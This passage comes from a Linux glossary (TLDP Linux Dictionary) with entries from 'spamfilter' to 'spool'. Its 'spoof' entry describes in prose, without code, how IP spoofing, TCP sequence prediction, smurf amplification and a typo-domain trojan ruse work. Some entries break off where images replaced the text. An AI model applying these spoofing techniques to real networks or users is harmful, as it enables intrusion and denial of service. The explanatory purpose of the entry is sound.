Filter spam from incoming mail This package contains a framework to make it easy to filter spam (i.e. junk email) from your incoming mail. It is intended as a user−controlled filter instead of being attached to the MTA as would otherwise be required. All a user has to do is run "spamfilter" and edit one file to set personal information (email addresses, etc.) to have a fully functional spam filter on their incoming mail. Once installed, the filter is infinitely customizable by the user via the rules of procmail. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SPANS*

Simple Protocol for ATM Network Signalling (ForeRunner, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SPAP*

Secure Password Authentication Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPAP*

Shiva Password Authentication Protocol (PAP, 3Com) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SPARC*

Scalable Processor ARChitecture (Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPARC*

Standard Planning And Requirement Committee (ANSI, org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPAT*

Speech Pronounciation Analysis Training (Uni Mainz), "S.P.A.T." From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Shared Private Data Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPDU*

Session Protocol Data Unit (OSI, PDU, OSI/RM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPE*

Symbolic Programming Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPE*

Synchronous Payload Envelope From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *speaker*

Tcl/Tk speaker−phone application speaker is a speaker−phone application for US Robotics and Rockwell voice modems. If your modem has a speaker−phone feature implemented in hardware, then you can use speaker to control your modem. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPEC*

System Performance Evaluation Corporation (org., RISC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spec−helper*

Tools to ease the creation of rpm packages for the Mandrake Linux distribution. Compress man pages using bzip2, strip executables, convert links... From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *special characters*

Non−alphanumeric characters such as !, @, ^, \*. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *specspo*

The specspo package contains the portable object catalogues used to internationalize Red Hat packages. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *spectemu−common*

Fast 48k ZX Spectrum Emulator (common files) Spectemu emulates the 48k ZX Spectrum, which uses the Z80 microprocessor. This package contains common configuration files and utilities which are or can be used by either the X11 or the SVGAlib frontend. It emulates the Z80 processor as well as the 48k Spectrum's other hardware: keyboard, screen, sound, tape I/O. The emulation is very close to the real thing, but it is still quite fast (It was reported to be working well on a laptop with 486 at 25MHz!). On the other hand, the user interface is not the best. Features include: − Sound support through Linux kernel sound−card driver. − Snapshot saving and loading (.Z80 and .SNA format) − Tape emulation: loading from tape files (.TAP and .TZX format) – Optional quick loading of tapes. – Saving to tape files. − Separate utility to save tape files to real tape − Configurable with config files and from command line From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Spectra Linux*

Finnish company Probatus Oy makes Spectra Linux. Designed for workstation and server use, this distribution comes with lots of extras, including the Probatus Spectra SDK application development environment, which supports all most common operating systems. Initial public release on April 17, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *speech−tools*

Edinburgh Speech Tools − user binaries This package contains the various highly useful (to speech scientists, at least) utility programs that use and accompany the Edinburgh Speech Tools Library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *speedbar*

Dired on steroids Speedbar is an Emacs Lisp program which allows you to create a special skinny frame with a specialized directory listing in it. This listing will have both directories and filtered files in it. You can then load files into your emacs frame, or expand the files to display all the tags that are in them and jump to those tags. You can also expand multiple directories into your speedbar frame. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *speedy−cgi−perl*

speed up perl scripts by making them persistent. SpeedyCGI is a way to run perl scripts persistently, which usually makes them run much more quickly because it avoids the overhead of starting up a new perl interpreter and compiling the perl code. It is most often used for CGI scripts but it can be used to speed up most perl programs. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *spell*

GNU Spell, a clone of Unix `spell' GNU Spell is a spell checking program which prints each misspelled word on a line of its own. It is designed as a clone of the standard Unix `spell' program, and implemented as a wrapper for Ispell. Spell accepts as its arguments a list of files to read from. Within that list, the magical file name `−' causes Spell to read from standard input. In addition, when called with no file name arguments, Spell assumes that it should process standard input. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spellcast*

The classic hand−waving multi−player X game of spellcasting. Spellcast is a classic game of might and magic for the X Windowing System. Two or more wizards duke it out with spells, summons, and plain old poking with fingers. Good for hour[s] of fun. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spellutils*

Utilities to spell−check selectively Spellutils is a suite of programs which are used to isolate some parts from various types of files and hand them over to another program which may change the texts; it is typically a spell checker. Afterwards the possibly changed text parts are copied back in place in the original file. The newsbody program is intended for use on mail and news messages; it can e.g. ignore headers, quoted material and signatures. The pospell program is for use on translated strings in .po files. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *spent*

print SGML entity on the standard output From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPF*

Structured Programming Facility From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sphinx2−bin*

speech recognition utilities Sphinx 2 is a real−time, speaker–independent speech recognition system. This package contains examples and utilities that use Sphinx. It also includes a sample language model that is capable of recognizing simple commands like "go forward ten meters" and other commands one might use to tell a robot where to move. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sphinx2−hmm−6k*

speech recognition library – default acoustic model Sphinx 2 is a real–time, speaker–independent speech recognition system. This package contains an acoustic model for Sphinx−II trained for close−talking microphones. It is the default acoustic model used by the demos, and should provide adequate performance for most desktop applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SPI*

SCSI−3 Parallel Interface (SAM, SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



point: A website can use the file "robots.txt" to give hints to spiders what they should, or should not, index. A big problem with websites is that spiders are really good at finding webpages, even those that website operators don't care to be exposed. However, users can still find these pages due to hits from search engines. Website operators can therefore "hide" pages by listing them in "robots.txt". However, hackers will therefore read "robots.txt" in order to find webpages that website operators want hidden. Example: Spammers use spiders to sift through web pages looking for e−mail addresses. For example, if you have a link that looks like <A

HREF="mailto:spexamp@reckoning.robertgraham.com">me</A> then the spam spider will find the address and funnel spam to you. A partial defense against this is to URL−encode your e−mail address, which hides it from most spam spiders, but works in most browsers. See the page at







processes, logs, etc.) \* monitoring of network services (smtp, http, ping, pop, dns, etc.) \* grouping of hosts (routers, servers, workstations, PCs) \* rules based messaging when problems occur \* configurable on a host by host basis \* results displayed via text or web based interface \* history of problems \* verbose information to help diagnosis problems \* modular programs to makes it easy to add or replace check functions or features \* Big Brother BBSERVER emulation to allow Big Brother Clients to be used From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *spong−common*

A systems and network monitoring system −− common libraries This package includes the spong perl libraries, which all spong applications depend on. Spong is a simple systems and network monitoring package. It does not compete with Tivoli, OpenView, UniCenter, or any other commercial packages. It is not SNMP based, it communicates via simple TCP based messages. It is written in perl and easily modifiable. Its features include: \* client based monitoring (CPU, disk, processes, logs, etc.) \* monitoring of network services (smtp, http, ping, pop, dns, etc.) \* grouping of hosts (routers, servers,

workstations, PCs) \* rules based messaging when problems occur \* configurable on a host by host basis \* results displayed via text or web based interface \* history of problems \* verbose information to help diagnosis problems \* modular programs to makes it easy to add or replace check functions or features \* Big Brother BBSERVER emulation to allow Big Brother Clients to be used From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *spong−server*

A systems and network monitoring system −− server programs This package includes the spong daemon, which collects and stores information from the spong client programs, and the program for sending out messages when problems occur. Spong is a simple systems and network monitoring package. It does not compete with Tivoli, OpenView, UniCenter, or any other commercial packages. It is not SNMP based, it communicates via simple TCP based messages. It is written in perl and easily modifiable. Its features include: \* client based monitoring (CPU, disk, processes, logs, etc.) \* monitoring of network services (smtp, http, ping, pop, dns, etc.) \* grouping of hosts (routers, servers, workstations, PCs) \* rules based messaging when problems occur \* configurable on a host by host basis \* results displayed via text or web based interface \* history of problems \* verbose information to help diagnosis problems \* modular programs to makes it easy to add or replace check functions or features \* Big Brother BBSERVER emulation to allow Big Brother Clients to be used From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spong−www*

A systems and network monitoring system −− web interface This package includes the programs for displaying the current status and history of the systems and network services, as well as charts of based on logged information when used together with rrdtool, on the World Wide Web. Spong is a simple systems and network monitoring package. It does not compete with Tivoli, OpenView, UniCenter, or any other commercial packages. It is not SNMP based, it communicates via simple TCP based messages. It is written in perl and easily modifiable. Its features include: \* client based monitoring (CPU, disk, processes, logs, etc.) \* monitoring of network services (smtp, http, ping, pop, dns, etc.) \* grouping of hosts (routers, servers, workstations, PCs) \* rules based messaging when problems occur \* configurable on a host by host basis \* results displayed via text or web based interface \* history of problems \* verbose information to help diagnosis problems \* modular programs to makes it easy to add or replace check functions or features \* Big Brother BBSERVER emulation to allow Big Brother Clients to be used From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *spoof*

The word "spoof" generally means the act of forging your identity. More specifically, it means forging the sender's IP address (IP spoofing). Analogy: When you send a letter via normal post (snail mail), you write the recipient's name and address on the envelope. You typically also write the sender's name and address as well, so that if there is an error forwarding you letter (e.g. a stamp falls off), they know who sent the letter and can return it. However, you can easily spoof it. For example, someone I know absolutely had to send a letter, but had no stamps. So he simply put the actual recipient's name as the return address section of the envelope and dropped it into the mail box. The letter was returned to sender, which of course arrived at the intended recipient. Misunderstanding: Most people are interested in spoofing because they think it will allow them to hack a machine in a completely anonymous manner. It doesn't work this way. For example, Mitnick used IP spoofing in order to attack Shimomura's computers, but was caught anyway because spoofing does not truly hide the attacker. The problem is that all responses go back to the sender, so if you've spoofed the sender, you'll never see the responses. Therefore, the spoofing is useless for any normal activity. On the other hand, spoofing can still be useful in situations where seeing the response is not necessary. In the Mitnick instance, two machines trusted each other. Therefore, Mitnick was able to emulate and entire connection between the two machines by "predicting" what all the responses would be. He used this connection to open up something on the victim machine that he could then connect to normally. It was precursor scanning the and the post−spoof connection that Shimomura used to catch Mitnick.

Example: A particularly nasty form of a spoofing is TCP sequence number prediction. Theoretically, you cannot spoof any protocol based upon TCP connections. This is because both sides of a TCP connection choose their own Initial Sequence Number (ISN). In theory, this is a completely random number that cannot be guessed. In practice, it can sometimes be easily guessed. Mitnick used this technique when hacking Shimomura. As of the end of 1999, operating systems such as Linux, WinNT, and Win2k have implemented truly random ISNs in order to defeat this type of attack. Example: In terms of volume of traffic, the most common use of spoofing today is smurf and fraggle attacks. These attacks spoofed packets against amplifiers in order to overload the victim's connection. This is done by sending a single packet to a broadcast address with the victim as the source address. All the machines within the broadcast domain then respond back to the victim, overloading the victim's Internet connection. Since smurfing accounts for more than half the traffic on some backbones, ISPs are starting to take spoofing seriously and have started implementing measures within their routers that verify valid source addresses before passing the packets. As a consequence, spoofing will become increasingly more difficult as time goes on. Key point: Most of the discussion of spoofing centers around clients masquerading as somebody else. On the other hand, the reverse problem is equally worrisome: hackers can often spoof servers. For example, I post on my website that there is a serious security fix needed to protect yourself while on the web, and point you to http://www.micrsoft.com and hope that you never notice that the URL is misspelled. You would then go to that site (which would be really my server) and download the patch, which would really be a Trojan Horse that I designed in order to break into your computer. This is why server−side certificates are important: they allow someone to validate that the server isn't bogus. Key point: As the analogy with postal mail shows, many things can be forged, not just the sender's IP address. Most spammers forge their sender's e−mail address in order to avoid all the hate mail they will receive in response. Forging your own sender e−mail address is as simple as reconfiguring your e−mail client −− anybody can do it. (However, there are more secrets to this, which mean you can still be caught by any determined person). Contrast: Blind spoofing describes when you have no knowledge of the responses. Non−blind spoofing is when you are somewhere "in the line of site" as one end of the connection and can sniff some packets. For example, you may spoof a neighbor on the same cable−modem segment. Non−blind spoofing is also used in sniffers like juggernaut to either kill connections or to hijack them. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *spoof*

vi. To capture, alter, and retransmit a communication stream in a way that misleads the recipient. As used by hackers, refers especially to altering TCP/IP packet source addresses or other packet−header data in order to masquerade as a trusted machine. This term has become very widespread and is borderline techspeak. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *spool*

Simultaneous Peripheral Operation On−Line − To send files to some device or program (a `spooler') that queues them up and does something useful with them later. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SPOOL*

Simultaneous Peripheral Operations OnLine From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *spool*

vi. [from early IBM `Simultaneous Peripheral Operation On−Line', but is widely thought to be a backronym] To send files to some device or program (a `spooler') that queues them up and does something useful with them later. Without qualification, the spooler is the `print spooler' controlling output of jobs to a printer; but the term has been used in connection with other peripherals (especially plotters and graphics devices) and occasionally even for input devices. See also demon. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Spool (Simultaneous Peripheral Operation On−Line)*

To send data to a program that queues up the information for later use (for example, the print spooler). From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spool file*

n. Any file to which data is spooled to await the next stage of processing. Especially used in circumstances where spooling the data copes with a mismatch between speeds in two devices or pieces of software. For example, when you send mail under Unix, it's typically copied to a spool file to await a transport demon's attentions. This is borderline techspeak. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Spool files*

